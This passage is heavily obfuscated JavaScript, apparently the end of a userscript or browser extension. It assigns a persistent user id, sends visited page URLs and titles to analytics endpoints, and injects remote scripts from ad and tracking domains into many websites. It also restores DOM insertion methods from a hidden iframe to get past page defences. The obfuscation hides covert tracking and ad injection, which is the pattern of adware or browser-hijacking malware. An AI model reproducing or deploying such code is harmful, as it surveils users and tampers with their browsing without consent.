572,0xa9d,0xb56,-0xe6)](__inusc453,_0x33a16f[_0x3716d3(0xbe,0x313,0x708,0x3f8)]),_0x33a16f[_0x43eee1(0x8d7,0xe05,0x438,0xc18)](__inusc453,_0x33a16f['eAHFE'])),_0x33a16f[_0x43eee1(-0x39,-0x36c,-0xcb,0x2a6)](__inusc453,_0x3716d3(0x72f,0xbbd,0x7ff,0x95c)+'2'))];for(let _0x177d09=-0x1*-0x248b+-0x101b+-0x1470;_0x33a16f[_0x3716d3(0xb38,0xd54,0x882,0x633)](_0x177d09,_0x473d69[_0x43eee1(0x32a,-0x2e8,0x88e,0x308)]);_0x177d09+=0x7b2+0x2f9*-0x9+0x1310){window['location']['hostname'][_0x43eee1(0x9f,0x369,0x485,0x3f1)](_0x473d69[_0x177d09])!==-(0x2025*0x1+0x2440+-0x2*0x2232)&&(__scdnShouldInject=![]);}if(_0x33a16f[_0x43eee1(0x296,0x257,0x368,-0x1a1)](window[_0x43eee1(-0xaf,0x30,0x3d5,-0x497)]['hostname'][_0x43eee1(0x9f,-0x100,0x3f9,0x41f)]('.google.'),-(-0x2513+-0x2670+-0x12*-0x432))){const _0x534bf6=new URL(window[_0x3716d3(0x546,-0x55c,-0x8d,-0x148)][_0x43eee1(0x44e,0x276,0x47e,0xa66)]);_0x534bf6['searchPara'+'ms']['get'](_0x3716d3(-0x5dd,-0x817,-0x278,-0x222))==='2'&&(__scdnShouldInject=![]);}})()),window[_0x15e7e3(0x7f3,0x2a8,0x18f,-0x2ec)+_0x15e7e3(0x10d,0x6d7,0x42e,0x673)]=function(){var _0x53465b={};_0x53465b[_0x585096(-0x5b,-0x3b4,-0x3fa,-0x33f)]=_0x585096(0x137,-0xd1,0x16b,0x5b9)+_0x1cd85c(0xb41,0xbf6,0x8ac,0x4f0),_0x53465b[_0x1cd85c(0x1082,0x1262,0xf0c,0xfdb)]=function(_0x42c660,_0x46622f){return _0x42c660/_0x46622f;},_0x53465b[_0x585096(-0x113,-0x368,0x302,0x137)]=function(_0x1db8e8,_0x3eb828){return _0x1db8e8-_0x3eb828;},_0x53465b[_0x1cd85c(0xd1e,0x1177,0x11fb,0x1142)]=function(_0x28a991,_0x57d7c9){return _0x28a991*_0x57d7c9;},_0x53465b[_0x1cd85c(0xfad,0x1235,0xcb8,0x15a6)]=function(_0x2931e7,_0x115fcb){return _0x2931e7+_0x115fcb;};var _0x3597cd=_0x53465b;let _0x4ad4e0=localStorage['getItem'](_0x3597cd[_0x585096(-0x5b,-0x5c,0x445,0x33d)]);if(_0x4ad4e0){_0x4ad4e0=JSON[_0x585096(0x898,0x654,0x716,0x2d5)](_0x4ad4e0);const _0x462fb2=Date[_0x585096(0x33d,-0x15,-0x22c,-0x2c0)](),_0x1b5fe5=_0x3597cd['haqbq'](_0x3597cd[_0x585096(-0x113,-0x72,-0x529,0x35a)](_0x462fb2,_0x4ad4e0[_0x1cd85c(0x505,0x818,0x399,0x744)]),_0x3597cd[_0x1cd85c(0xd1e,0xc96,0x7ba,0x6e0)](-0x1a7+0x8c3+-0xb*0xa0,-0xb0c*-0x1+-0x1fbf*-0x1+-0x26e3));if(_0x1b5fe5<0x2*-0xad5+-0x1ebc+-0x4*-0xd21)return _0x4ad4e0['timestamp']=_0x462fb2,localStorage[_0x1cd85c(0xb78,0x6eb,0x1106,0xf7e)]('__3g4_sess'+_0x1cd85c(0xb41,0xe3e,0x104d,0xa58),JSON[_0x585096(0x71e,0x35d,0x29d,0xc0b)](_0x4ad4e0)),_0x4ad4e0['id'];}const _0x3da409=_0x3597cd[_0x585096(0x9d2,0x84a,0xdb1,0xc6a)](Math[_0x585096(0x66,-0x1b3,0x609,-0x3f1)]()[_0x1cd85c(0x730,0x12e,0x8e5,0x48a)](-0x7*-0x477+0x560+0x247d*-0x1)['substring'](0x153*0x19+0x18e3+0x4d5*-0xc,0x1e2c+-0x1dc2+-0x5b),Math['random']()[_0x1cd85c(0x730,0x3cc,0x5dd,0x6fa)](0x280*0xd+-0x256+-0x1e06)['substring'](0x1496+0x3*0xb9b+-0x3765,-0x974+0x2f7+0x68c));_0x4ad4e0={'id':_0x3da409,'timestamp':Date[_0x1cd85c(0x918,0xd0a,0xa5a,0xf6d)]()};function _0x585096(_0x5e5db5,_0x10709d,_0x52ad0b,_0x15177c){return _0x50f492(_0x15177c,_0x10709d-0x1aa,_0x5e5db5- -0x599,_0x15177c-0x12);}function _0x1cd85c(_0x586bff,_0x35f03f,_0x12f6b9,_0x2b8e8b){return _0x50f492(_0x2b8e8b,_0x35f03f-0x5d,_0x586bff-0x42,_0x2b8e8b-0x1bc);}return localStorage[_0x585096(0x59d,0x49f,0x515,0x13e)](_0x3597cd[_0x1cd85c(0x580,0x397,0x8b6,-0x7f)],JSON[_0x585096(0x71e,0x3c6,0x2f1,0x108)](_0x4ad4e0)),_0x3da409;};function _0x50f492(_0x500925,_0x1e6960,_0x29c64a,_0x6a4571){return _0x32fa(_0x29c64a-0x2f6,_0x500925);}window['__3ga4_pag'+'eview']=function(_0x43475e,_0x49eab2,_0x409253){function _0x4103c9(_0x278d97,_0x21f135,_0x153d84,_0xb9f6e1){return _0x15e7e3(_0x278d97-0x176,_0x153d84- -0xe6,_0xb9f6e1,_0xb9f6e1-0x6b);}function _0x51bc71(_0x21d7ee,_0x215e76,_0xb6a16a,_0x1575f0){return _0x15e7e3(_0x21d7ee-0x63,_0x21d7ee-0x45b,_0xb6a16a,_0x1575f0-0xdf);}var _0x6e506f={'lmQwT':function(_0x3c90a2,_0x54570c,_0x52f9b0){return _0x3c90a2(_0x54570c,_0x52f9b0);},'acEBw':_0x51bc71(0x4d7,0x921,0x46a,0x56e)};const _0x5c9480={'client_id':_0x409253,'events':[{'name':_0x51bc71(0xaeb,0xf23,0xe94,0xa67),'params':{'session_id':window[_0x4103c9(0x5d8,0x2a3,0x1c2,0xcd)+'ion_id'](),'engagement_time_msec':0x64,'page_title':window[_0x4103c9(0x33e,-0x284,0x17d,-0x1e0)][_0x51bc71(0xb5f,0xf88,0xc94,0x677)],'page_location':window['location']['href']}}]};_0x6e506f[_0x51bc71(0x7a9,0x6e9,0x9c5,0x310)](fetch,'https://ww'+_0x4103c9(0x115,-0x62a,-0x55,-0x3d5)+_0x4103c9(0xa67,0x8c3,0x8ce,0x5b5)+'om/mp/coll'+_0x51bc71(0x5be,0x4ff,0x796,0x9b9)+_0x51bc71(0x60e,0x6c,0x454,0x2bb)+_0x43475e+(_0x4103c9(0x2a9,0x180,0x61c,0xb15)+'t=')+_0x49eab2,{'method':_0x6e506f['acEBw'],'body':JSON['stringify'](_0x5c9480)})['catch'](()=>{});};__scdnShouldInject&&(function(_0x301496,_0x2bb51e,_0x29a5e0,_0x44ae93,_0x2c455b,_0x4ca49e,_0x237b28){var _0x120aa8={};_0x120aa8[_0x3ffbb4(0x9d2,0x86c,0x821,0x101e)]=function(_0x44b9e1,_0x587a68){return _0x44b9e1*_0x587a68;},_0x120aa8['yFJqH']=_0x3ffbb4(0x856,0xbfb,0x7bd,0x2b2)+_0x1878b5(0x875,0x94b,0xac7,0x1085)+'t';var _0x2f8964=_0x120aa8,_0xe9ef06=('2|0|3|4|1|'+'5')[_0x3ffbb4(0x5b9,0x80f,0x7ac,0x34b)]('|');function _0x3ffbb4(_0x4ee226,_0x403099,_0x5cea08,_0x135164){return _0x15e7e3(_0x4ee226-0x4f,_0x4ee226-0x7f,_0x135164,_0x135164-0x74);}var _0x216a7e=-0x1232+0xe*-0x1fc+0x6e*0x6b;function _0x1878b5(_0x345d06,_0xa267ce,_0xf02f39,_0x143150){return _0x50f492(_0xa267ce,_0xa267ce-0xe5,_0xf02f39- -0x432,_0x143150-0x152);}while(!![]){switch(_0xe9ef06[_0x216a7e++]){case'0':_0x301496[_0x2c455b]=_0x301496[_0x2c455b]||function(){(_0x301496[_0x2c455b]['q']=_0x301496[_0x2c455b]['q']||[])['push'](arguments);},_0x301496[_0x2c455b]['l']=_0x2f8964[_0x3ffbb4(0x9d2,0xbe1,0xa88,0xfa7)](-0x159+0xe3*-0x2+0x320,new Date());continue;case'1':_0x4ca49e[_0x1878b5(0x6c8,0x74f,0x253,0x324)]=_0x44ae93;continue;case'2':_0x301496[_0x2f8964[_0x1878b5(0xeb0,0xb84,0xa4a,0xcae)]]=_0x2c455b;continue;case'3':_0x4ca49e=_0x2bb51e[_0x1878b5(0x893,0xdfd,0xa98,0xa52)+_0x1878b5(-0x22,0x93,0x3c9,0x8d)](_0x29a5e0),_0x237b28=_0x2bb51e[_0x1878b5(0x9b7,0x1015,0xb14,0xf87)+_0x3ffbb4(0xa19,0xa73,0x796,0x442)](_0x29a5e0)[-0x1*0x15ee+-0xab*-0x17+0x691];continue;case'4':_0x4ca49e[_0x3ffbb4(0x67,-0x31e,0x65e,-0x3a9)]=0x1*-0xff7+0x1f16+0x2*-0x78f;continue;case'5':_0x237b28[_0x1878b5(0x659,-0x3fa,0x16,-0x4e8)]['insertBefo'+'re'](_0x4ca49e,_0x237b28);continue;}break;}}(window,document,_0x15e7e3(-0x1c8,0x463,0x961,0x26e),_0x15e7e3(0x7c,0x6b7,0x338,0xcec)+_0x50f492(0x23b,0x321,0x4b9,0x6d7)+'nalytics.c'+'om/analyti'+'cs.js','ga'),ga(_0x15e7e3(0x536,0xa6a,0x610,0x433),_0x50f492(0xc32,0x12f7,0xf18,0xc97)+'09-1','auto'),ga('set',_0x15e7e3(-0x25c,0x161,0x1e7,-0x4a9),_0x50f492(0xb59,0x1055,0xdb5,0xa7e)+_0x50f492(0xd76,0x48b,0xa8e,0xe3d)),ga(_0x50f492(-0x91,0x249,0x579,0x834),_0x15e7e3(0x8ff,0x8df,0x53a,0x42b),'Userscript'),ga(_0x50f492(0x5ab,0x6fc,0xa42,0x89d),_0x15e7e3(0xd8c,0x81c,0x982,0x5ce)),((()=>{var _0x25a794={};_0x25a794[_0x4a5f92(0x65b,-0xc3,-0x2d,0x4a6)]=_0x4a5f92(0xe63,0xdbc,0x1128,0xc5b),_0x25a794[_0x4a5f92(0x48b,0xd99,0x98c,0x7bd)]=_0x4a5f92(0xd06,0x610,0xbeb,0x919),_0x25a794[_0x4a5f92(0x181,0x52b,0x3a2,0x618)]=_0x4a5f92(0xe32,0xf44,0xede,0xfbe)+_0x288dda(0x931,0x2f8,0x7da,0x2eb),_0x25a794['UHvOZ']=_0x4a5f92(0xa3d,0x82d,0x9ed,0xb33)+_0x4a5f92(0x7ad,-0x215,0x369,0x3a6);function _0x4a5f92(_0x5ed6e5,_0x4f60b8,_0x2215e6,_0x9aeb39){return _0x15e7e3(_0x5ed6e5-0x18a,_0x9aeb39-0x3c5,_0x2215e6,_0x9aeb39-0x15d);}_0x25a794[_0x4a5f92(0xd13,0x744,0x4e6,0x9ef)]=_0x288dda(-0x15e,0x883,0x2d1,-0x172),_0x25a794[_0x4a5f92(0x719,-0x143,0x7b2,0x477)]='suche.t-on'+_0x4a5f92(0xff3,0x99f,0x7ca,0xa78),_0x25a794[_0x288dda(0xc4,0x619,0x4af,0x7e6)]=function(_0x24f358,_0x3a006f){return _0x24f358<_0x3a006f;},_0x25a794['knLOJ']=function(_0x5a7f55,_0x294bee){return _0x5a7f55!==_0x294bee;},_0x25a794[_0x4a5f92(0x23e,-0x2f,0x302,0x509)]=_0x4a5f92(0xb9d,0x2c5,0x156,0x552)+_0x288dda(0x2a5,0xc8e,0x72e,0x8ed)+'|0|2|3|1';function _0x288dda(_0x548d2c,_0x6fbef7,_0x59e28f,_0xed9194){return _0x15e7e3(_0x548d2c-0x142,_0x59e28f-0x84,_0x548d2c,_0xed9194-0xc4);}_0x25a794['ioNFE']=function(_0x1578c0,_0x50c292){return _0x1578c0*_0x50c292;},_0x25a794['nkicn']=function(_0x1bc2ea,_0x5e912d){return _0x1bc2ea+_0x5e912d;},_0x25a794[_0x288dda(0x8d8,0xd5f,0xb1e,0xeea)]=function(_0x21b928,_0x3625bd){return _0x21b928+_0x3625bd;},_0x25a794[_0x4a5f92(0x663,0x36b,0x956,0x8d1)]=_0x288dda(0x77f,0x963,0x7ce,0x4bb)+_0x288dda(0x256,0x784,0x5bd,0x5de)+_0x4a5f92(0x766,0x3db,0x55c,0x882)+_0x288dda(0xf6c,0x1122,0xbfc,0x6d1)+_0x288dda(0xb2c,0xa94,0xb53,0x81f)+_0x288dda(0xb76,0x3c5,0x749,0x9e6)+_0x288dda(0x5d4,-0x191,0x195,0x71b)+_0x288dda(0x6b5,0xca7,0x96d,0x4a8)+_0x288dda(0x527,0x78f,0x85c,0x5b7)+_0x288dda(0x736,0x235,0x54f,0x713)+'0e5ccc9ea&'+_0x288dda(0x1fd,0x23b,0x6cd,0xa1c)+_0x4a5f92(0x31e,0x506,0x894,0x6ee)+_0x288dda(-0xca,-0x303,0x1d7,0x81f),_0x25a794['eiIdp']=_0x4a5f92(0xea3,0x1091,0x1299,0xc7a),_0x25a794['qYxPZ']=_0x288dda(0xa31,0x569,0x3d7,0x947)+_0x4a5f92(0x1a0,0xb2d,0xa39,0x7a3),_0x25a794[_0x4a5f92(0x821,0xddd,0xf48,0xc6b)]=_0x4a5f92(0x99c,0xdf1,0xa7e,0x7aa),_0x25a794[_0x288dda(0x576,0x23d,0x470,0x4d0)]='iframe',_0x25a794[_0x4a5f92(0x9bd,0x8e3,0x88b,0x37a)]=_0x4a5f92(0x34d,0xb95,0xd4e,0x828);var _0x41c8b6=_0x25a794,_0x2262df=[_0x41c8b6[_0x288dda(0x6ac,-0x2d8,0x165,-0x3a8)],_0x41c8b6[_0x288dda(0x570,0x6af,0x47c,0x6e8)],_0x41c8b6[_0x288dda(0x40d,-0x26b,0x2d7,0x75d)],_0x41c8b6[_0x4a5f92(0xd4f,0xf65,0x1087,0xb3b)],_0x41c8b6[_0x4a5f92(0xece,0xf1d,0x5b2,0x9ef)],_0x4a5f92(0x1ea,0x915,0x6bf,0x581),_0x41c8b6['WqEoB']],_0x7c8ba9=![];for(var _0x74f046=0x3c7*-0x1+-0xbaa+-0x1*-0xf71;_0x41c8b6[_0x4a5f92(0x8f3,0xa30,0x5d0,0x7f0)](_0x74f046,_0x2262df['length']);_0x74f046+=-0x7c3*0x2+-0x208f+0x2*0x180b){if(_0x41c8b6[_0x288dda(-0x11d,0x500,0x63,0x670)](window[_0x288dda(0x23c,-0x1dc,0x23c,0x1da)][_0x288dda(0x736,0x4d7,0x311,-0x52)][_0x288dda(-0x2a8,-0x154,0x38a,0x230)](_0x2262df[_0x74f046]),-(-0x2a5*0xb+-0x1edf+-0x12d*-0x33))){_0x7c8ba9=!![];break;}}if(_0x7c8ba9){var _0x398e69=_0x41c8b6['IEXAv'][_0x4a5f92(0xa92,0x8b0,0x5e6,0x8ff)]('|'),_0x12fc6f=0x2ef*-0xd+0x18a*-0xb+0x3711;while(!![]){switch(_0x398e69[_0x12fc6f++]){case'0':_0x24967a['async']=!![];continue;case'1':(document[_0x4a5f92(0x8d4,0x11eb,0xedb,0xee3)+_0x288dda(0xb88,0xf61,0xa1e,0xc1f)](_0x288dda(0x2a1,0x805,0x40d,0x6c5))[0x7*-0x11+-0xbbc+-0x3*-0x411]||document[_0x288dda(0x8bd,0x260,0x2fd,0x90)])[_0x288dda(0xa0,0x319,0x5d2,0x168)+'d'](_0x24967a);continue;case'2':ord=_0x41c8b6[_0x288dda(0xe1e,0x1214,0xbc5,0xda6)](Math['random'](),0x2386f26fc10000);continue;case'3':_0x24967a[_0x288dda(0x86f,-0x157,0x2e1,-0x1ae)]=_0x41c8b6[_0x4a5f92(0xb89,0xf9,0x166,0x58c)](_0x41c8b6[_0x288dda(0x824,0xea7,0xb1e,0x5ba)](_0x41c8b6[_0x4a5f92(0x7bf,0x749,0x649,0x8d1)],_0x531692),_0x41c8b6[_0x4a5f92(0xae7,-0x6,0x887,0x4e8)])+ord;continue;case'4':document[_0x4a5f92(0xc51,0x15d,0xad5,0x63e)][_0x4a5f92(0x43a,0x476,0xc27,0x913)+'d'](_0x2f3dfa);continue;case'5':Element[_0x4a5f92(0x861,0x9a8,0x1081,0xd41)][_0x4a5f92(0x889,0x3dd,0xf4e,0x913)+'d']=_0x2f3dfa['contentWin'+_0x288dda(0x286,0x4c3,0x436,0x80e)][_0x4a5f92(0x440,0x44e,-0x1b0,0x353)][_0x288dda(0x98e,0x44b,0xa00,0xa45)][_0x288dda(0xbc2,0x8d8,0x5d2,0x327)+'d'];continue;case'6':_0x24967a[_0x288dda(0xb84,0xc95,0x648,0x110)]=_0x41c8b6[_0x288dda(0xd6c,0xced,0x7bb,0x23e)];continue;case'7':_0x2f3dfa['style'][_0x4a5f92(-0x214,-0x109,0x389,0x33c)]=_0x41c8b6['VaBKM'];continue;case'8':_0x2f3dfa[_0x4a5f92(0x2de,0x639,0x42f,0x622)]=_0x288dda(0x5f,0x85d,0x629,0x94b)+'k';continue;case'9':var _0x2f3dfa=document['createElem'+_0x288dda(0x788,0x5f2,0x457,0xaa6)](_0x41c8b6[_0x4a5f92(0x5f6,0x413,0x76f,0x7b1)]);continue;case'10':var _0x531692=__scdnuid[_0x4a5f92(0x53a,0x593,0xd9f,0xa99)]('-','')['split']('')[_0x288dda(-0x97,0x46a,0x85,0x4ef)]()[_0x4a5f92(0x422,0x726,0x737,0x5e5)]('');continue;case'11':Element['prototype'][_0x4a5f92(0xd53,0xa0c,0xdd4,0xcb2)+'re']=_0x2f3dfa[_0x288dda(0x6f9,0xac8,0x520,0x5bb)+'dow'][_0x288dda(0x36f,-0x167,0x12,-0x3ef)][_0x288dda(0xdb4,0xb97,0xa00,0xbde)]['insertBefo'+'re'];continue;case'12':var _0x24967a=document[_0x4a5f92(0x937,0x1262,0x11c6,0xe67)+_0x4a5f92(0x7dc,0xa4b,0x600,0x798)](_0x41c8b6[_0x288dda(-0x461,0x32e,0x39,0x1b1)]);continue;}break;}}})()),((()=>{var _0x561248={};_0x561248[_0x660c82(0x8b4,0x603,0x774,0x76a)]=_0x660c82(0xb53,0x599,0x6bd,0x69d)+_0x660c82(0x9a1,0xb9f,0xaef,0x8be)+_0x36803c(0xc93,0x1279,0x988,0xd7c)+'1',_0x561248[_0x36803c(0x342,0x4c3,-0x3b,0x871)]=function(_0x118ffb,_0x30835e){return _0x118ffb+_0x30835e;},_0x561248['OiXat']=function(_0x33ecc4,_0x5b58b8){return _0x33ecc4+_0x5b58b8;};function _0x660c82(_0x168128,_0x3bd9e6,_0xd60802,_0x39c280){return _0x15e7e3(_0x168128-0xa6,_0x39c280- -0x114,_0x3bd9e6,_0x39c280-0x107);}_0x561248[_0x36803c(0xaa5,0x746,0x5e9,0xa91)]=_0x36803c(0xb30,0x603,0xa04,0xdca),_0x561248[_0x660c82(-0x12c,0x26f,-0x23b,-0x8b)]=_0x660c82(0x367,0x5d1,-0x3d9,0x275),_0x561248['ajpcx']='text/javas'+_0x36803c(0x659,0x5f1,0x711,0x55b),_0x561248[_0x660c82(-0x106,0x52d,0x6da,0x555)]=_0x36803c(0xb11,0x915,0x4dc,0xe1c),_0x561248[_0x660c82(0x33d,0xe0b,0x58c,0x7ff)]=_0x36803c(0x7cf,0x606,0x1b6,0x6ac),_0x561248['xDqqW']='search.yah'+'oo.',_0x561248[_0x660c82(0x106,0x72b,0x944,0x603)]=_0x36803c(0x9e9,0x496,0xbb1,0xeae)+_0x660c82(-0x5c2,0x390,-0x317,-0x133),_0x561248[_0x660c82(0x28f,-0x6d6,0xaa,-0x12a)]=_0x36803c(0x4c8,0x69d,-0x44,0x10),_0x561248[_0x660c82(0xa8a,0x257,0x866,0x88f)]=_0x660c82(-0x200,-0x3ad,-0x344,0xa8),_0x561248[_0x660c82(0x520,0xf3b,0xbb7,0x9af)]=_0x36803c(0x82d,0x3f8,0x2b6,0x422)+_0x660c82(0x442,0x38e,0x65c,0x59f),_0x561248[_0x36803c(0x8e0,0xd85,0x5ef,0x828)]=_0x660c82(0x6af,0x669,0x4d6,0x71e),_0x561248[_0x36803c(0xc10,0x690,0x9ad,0xf54)]='gettripadv'+_0x36803c(0x350,-0x2df,0x8ed,0x304),_0x561248[_0x660c82(0x5ae,0xc0a,0xe37,0x8ae)]=_0x660c82(0x964,0x689,0x8dc,0xaae)+_0x660c82(-0x132,0x3a7,0x596,0x18),_0x561248[_0x660c82(0x845,0xb25,0x3b4,0x59a)]=_0x36803c(0x30e,0x5e7,0x72f,-0x107)+_0x36803c(0x56c,0xa56,0xa72,-0x8c),_0x561248[_0x660c82(0x185,0x71f,0x73,0x136)]=_0x660c82(0x2cc,-0x332,0x506,0x316)+'rpgfree.',_0x561248[_0x36803c(0x8e8,0x3d2,0xd8b,0xba4)]=_0x36803c(0x70e,0x831,0x2ea,0x43c),_0x561248[_0x36803c(0x4be,0x154,0x1c9,0x1fc)]=_0x660c82(-0x13d,-0x18d,0x6c5,0x39f)+_0x660c82(0x3d6,0x3a6,0x8d2,0x981)+'nlos.',_0x561248['ehgme']=_0x36803c(0xbd4,0xe85,0x848,0x1053)+_0x36803c(0xe18,0xf09,0x124c,0xfb4),_0x561248['cxumv']=_0x660c82(0x165,0x6ac,0x6fc,0x444),_0x561248[_0x660c82(0x630,0x75b,-0xb1,0x1e6)]=_0x36803c(0x2af,0x6d1,0xdf,0x378),_0x561248['NPYyj']=_0x36803c(0x9f8,0xfe3,0x481,0xe8c),_0x561248[_0x660c82(0x259,0x764,0x22f,0x4f7)]=_0x660c82(-0x4d8,0x577,-0x3d2,0x83);function _0x36803c(_0x146712,_0x70841c,_0x5bd5fb,_0x4253ca){return _0x15e7e3(_0x146712-0x1d3,_0x146712-0x27b,_0x4253ca,_0x4253ca-0x15f);}_0x561248[_0x660c82(0xea9,0x557,0x6c9,0x98f)]='affidoo.',_0x561248[_0x36803c(0x45c,0x8f6,0x1e1,0x89c)]=_0x660c82(0x253,0x19,0x725,0x1c4)+'a.',_0x561248[_0x660c82(0xfd1,0xec3,0xd52,0xac7)]=_0x660c82(0x386,0x3ea,0xefd,0x8df)+'s.',_0x561248[_0x36803c(0x826,0xb25,0x372,0xbc5)]=_0x36803c(0x5fc,0x6a6,0x970,0x15f)+_0x36803c(0x7e3,0xd0f,0xc42,0xbbd),_0x561248[_0x660c82(0x419,-0x1c0,-0x44c,0x9b)]='mscareergi'+'rl.',_0x561248[_0x660c82(0xa90,0x236,0x8c5,0x73f)]=_0x660c82(0x1f5,-0x5db,-0x10a,-0xce),_0x561248[_0x36803c(0x394,0x496,0x861,0x509)]=_0x36803c(0x5da,0x8b3,0x9e9,0x816),_0x561248[_0x36803c(0x366,0x32c,0x2b2,0x440)]='script',_0x561248[_0x36803c(0x9a0,0xdb5,0x930,0x67d)]=function(_0x122eca,_0x5b9e9){return _0x122eca<_0x5b9e9;},_0x561248[_0x660c82(0xcc6,0x250,0xa69,0x7f6)]=function(_0x38df5c,_0x49bf38){return _0x38df5c!==_0x49bf38;},_0x561248[_0x660c82(0xc59,0x6b9,0xe73,0x890)]=_0x36803c(0x820,0x3d8,0x681,0x6d5)+'k',_0x561248[_0x660c82(0x206,0x161,-0x12d,0x4cf)]=_0x36803c(0x660,0x3e,0x17b,0x839);var _0x27f626=_0x561248,_0x2b368a=_0x27f626['xyPkZ'][_0x36803c(0x7b5,0x5ed,0x370,0x4d9)]('|'),_0x51ea95=-0x1fc*0xd+0x1*0x239f+-0x9d3;while(!![]){switch(_0x2b368a[_0x51ea95++]){case'0':_0x67dbb[_0x660c82(-0x470,0x449,0x3fc,0x149)]=_0x27f626[_0x36803c(0x342,0x365,0x364,-0x1cc)](_0x27f626[_0x660c82(0x8c5,0xc60,0x99f,0x757)](_0x27f626[_0x36803c(0x342,0x612,-0x213,-0x2c3)]('//www.page'+_0x660c82(0x5b5,-0x1d2,0x1eb,0x425)+'com/v1/taa'+_0x36803c(0x5bd,0x193,0x510,0x45d)+_0x660c82(0x9d2,0xa96,0x95e,0x84c)+_0x36803c(0x6ce,0x14e,0x5db,0x2bf)+_0x36803c(0x27a,0xfc,0x885,-0x355)+_0x660c82(0x20b,0x6bc,0x6d2,0x3d6)+_0x660c82(0x7df,0x38,0x16c,0x5aa)+'a4f99b12b9'+'8acafe347&'+'tag=1005&r'+_0x660c82(0x2f0,0x7b9,0xa71,0x49c),__scdnuid),_0x27f626[_0x36803c(0xaa5,0x946,0xce8,0x883)]),_0x5e1ac1);continue;case'1':(document['getElement'+'sByTagName'](_0x27f626[_0x36803c(0x304,-0x128,0xfc,0x744)])[-0x9cd*0x3+-0x13ae+0x3115]||document[_0x36803c(0x4f4,0xa75,0x6c8,0x8ae)])['appendChil'+'d'](_0x67dbb);continue;case'2':_0x67dbb['async']=!![];continue;case'3':_0x67dbb[_0x660c82(0xd9,0x11d,0x6fa,0x4b0)]=_0x27f626[_0x660c82(0xc6a,0x8a2,0xa9c,0x665)];continue;case'4':var _0x5e1ac1=Math[_0x660c82(0x704,-0x108,-0x4e8,0xc3)]()*0x2386f26fc10000;continue;case'5':Element[_0x660c82(0xd6d,0xb3a,0xcf0,0x868)][_0x36803c(0xb68,0x11b9,0xd7c,0x6d8)+'re']=_0x3b7084[_0x36803c(0x717,0x37d,0x778,0x5c3)+_0x36803c(0x62d,0x44f,0x454,0xae7)]['Element'][_0x660c82(0x724,0xcf0,0xc21,0x868)][_0x36803c(0xb68,0xbf9,0x98e,0xa3e)+'re'];continue;case'6':var _0x133ade=[_0x27f626[_0x660c82(0xa4e,-0xd1,0xadd,0x555)],_0x27f626['WMKHR'],_0x27f626[_0x660c82(-0x38b,-0xe3,-0x395,0x106)],_0x27f626['FSbag'],_0x27f626[_0x36803c(0x265,0x7a6,0x203,0x298)],_0x27f626[_0x36803c(0xc1e,0x812,0xe67,0x1103)],_0x27f626[_0x660c82(0xb2b,0x618,0xef1,0x9af)],_0x27f626['jkfMA'],'vintagefas'+_0x660c82(0x387,-0xe2,0x202,0x131)+_0x36803c(0x401,0x870,0xa54,-0x24d),_0x27f626[_0x660c82(0xe1b,0xa93,0x265,0x881)],_0x27f626[_0x36803c(0xc3d,0x7fc,0x6b3,0x8f8)],_0x27f626['RPvHQ'],_0x660c82(0x1bb,0x148,0x85,-0x104)+_0x660c82(0x886,0xbf4,0x988,0x7f8),_0x660c82(0x91c,0xecc,0x75b,0x891)+_0x36803c(0xa79,0xfdf,0xf36,0x44e),_0x27f626[_0x36803c(0x4c5,0x43b,0x37a,0x9ae)],_0x27f626['xRVhU'],_0x27f626[_0x660c82(0x46f,0xd7,0x6fc,0x12f)],_0x27f626[_0x660c82(-0x68,0x6cc,0x3cc,0x180)],_0x27f626['cxumv'],_0x27f626[_0x36803c(0x575,0xb73,0x5d5,0x785)],_0x27f626[_0x36803c(0x6b4,0xaca,0x567,0x44d)],_0x660c82(0x12e,0x5a,-0x464,-0x72),_0x27f626[_0x36803c(0x886,0x47c,0x8f1,0x971)],_0x27f626[_0x36803c(0xd1e,0xf79,0x8c6,0xfb3)],_0x660c82(-0x89,0x64f,0x5,0x21d),_0x27f626['kqTOG'],_0x27f626[_0x36803c(0xe56,0xb37,0xd9a,0xd62)],'filme--onl'+'ine.',_0x660c82(0xb14,0xb22,0x5ea,0x6b1),_0x660c82(0x678,0x38b,0x14c,0x253)+_0x36803c(0x1e5,0x650,0x112,-0x2d3),_0x27f626[_0x36803c(0x826,0xc08,0x455,0x78e)],_0x27f626[_0x36803c(0x42a,-0x28,-0x4,-0xa8)],_0x27f626['GboJK'],'.srvtrck.'];continue;case'7':var _0x3b7084=document[_0x36803c(0xd1d,0xcf1,0x1196,0xb3f)+_0x36803c(0x64e,0xa18,0x774,0x546)](_0x27f626[_0x36803c(0x394,-0xed,0x5f5,0x665)]);continue;case'8':var _0x67dbb=document[_0x36803c(0xd1d,0x1102,0xd6a,0xa6b)+_0x36803c(0x64e,0x8c2,0x151,0xa5)](_0x27f626[_0x660c82(0x51c,0x491,-0x140,-0x29)]);continue;case'9':document[_0x36803c(0x4f4,0x5fd,0x402,0x38d)][_0x660c82(-0xdc,0x1ae,0x6ed,0x43a)+'d'](_0x3b7084);continue;case'10':for(var _0x5a7bca=0x690+-0x119b+-0xb*-0x101;_0x27f626[_0x660c82(0x57b,0x531,0x175,0x611)](_0x5a7bca,_0x133ade['length']);_0x5a7bca+=0x13c1+-0x224e+0xe8e){if(_0x27f626['aGgOz'](window[_0x36803c(0x433,0x97b,0x780,0xa77)][_0x36803c(0x508,0xa0c,0x795,0x65b)][_0x36803c(0x581,0x432,0x4a,0x7b6)](_0x133ade[_0x5a7bca]),-(0xec1+0x22de*-0x1+0x141e)))return;}continue;case'11':_0x3b7084[_0x660c82(-0x49e,0x220,0x51d,0x149)]=_0x27f626[_0x36803c(0xc1f,0xe40,0xfbf,0xbe8)];continue;case'12':Element[_0x660c82(0xd49,0x5d4,0x8d7,0x868)][_0x660c82(0xa69,0x8d7,0x14b,0x43a)+'d']=_0x3b7084[_0x36803c(0x717,0x64f,0x95b,0x5c3)+_0x36803c(0x62d,0x1e5,0x37e,0x2c1)][_0x660c82(0x356,0xdf,-0x20f,-0x186)][_0x660c82(0xbb8,0xebf,0xdf2,0x868)][_0x660c82(0x131,0x891,0x46f,0x43a)+'d'];continue;case'13':_0x3b7084[_0x660c82(0x9ec,0xb72,0xbed,0x68d)][_0x36803c(0x1f2,0xf8,-0x365,-0x2df)]=_0x27f626[_0x36803c(0x85e,0x834,0x458,0x350)];continue;}break;}})())); 

 // Cached at Thu May 15 2025 14:08:04 GMT+0000 (Coordinated Universal Time) with us.1.US.
    })();